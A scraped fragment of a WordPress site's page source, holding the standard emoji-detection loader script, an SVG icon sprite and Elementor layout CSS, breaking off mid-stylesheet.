{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.498 seconds, on January 29, 2026 @ 12:55 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769533566
body_size: 2107
content:
.elementor-186 .elementor-element.elementor-element-77c13e0b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 20px 50px 20px;}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-2296d5e0 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-186 .elementor-element.elementor-element-2296d5e0{text-align:center;}.elementor-186 .elementor-element.elementor-element-2296d5e0 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-56e24a7{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-widget-container{text-align:center;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-783b610b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-783b610b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-3b4e50d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 0px 30px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-58fcbb24{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-722f5195{--image-transition-duration:1140ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-186 .elementor-element.elementor-element-5977d9f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-5977d9f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-483d0074:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 30px 50px 30px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-1e5c04f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:start;}.elementor-186 .elementor-element.elementor-element-1902f952 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-ba8f147 img{width:57%;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-186 .elementor-element.elementor-element-67419e02 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-48799bdc{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider-separator{width:100%;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-6a869559:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-7b233ff2 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-186 .elementor-element.elementor-element-7b233ff2{text-align:center;}.elementor-186 .elementor-element.elementor-element-7b233ff2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:var( --e-global-color-a141cd2 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-186 .elementor-element.elementor-element-7baee4f4{width:50%;}.elementor-186 .elementor-element.elementor-element-7afed17e{width:100%;}.elementor-186 .elementor-element.elementor-element-72b2b96{width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:start;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-56e24a7{--icon-size:16px;--grid-column-gap:10px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{padding:50px 10px 50px 10px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:center;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-67419e02{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-145.css?ver=1769533582
body_size: 1025
content:
.elementor-145 .elementor-element.elementor-element-202a7ad8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-202a7ad8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-3441000a > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:-20px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-145 .elementor-element.elementor-element-3441000a{text-align:center;}.elementor-145 .elementor-element.elementor-element-3441000a .elementor-heading-title{font-family:var( --e-global-typography-e767fbd-font-family ), Sans-serif;font-size:var( --e-global-typography-e767fbd-font-size );font-weight:var( --e-global-typography-e767fbd-font-weight );text-transform:var( --e-global-typography-e767fbd-text-transform );font-style:var( --e-global-typography-e767fbd-font-style );text-decoration:var( --e-global-typography-e767fbd-text-decoration );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-145 .elementor-element.elementor-element-73d22ded{margin-top:50px;margin-bottom:100px;}.elementor-145 .elementor-element.elementor-element-191aba7d .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-191aba7d > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-145 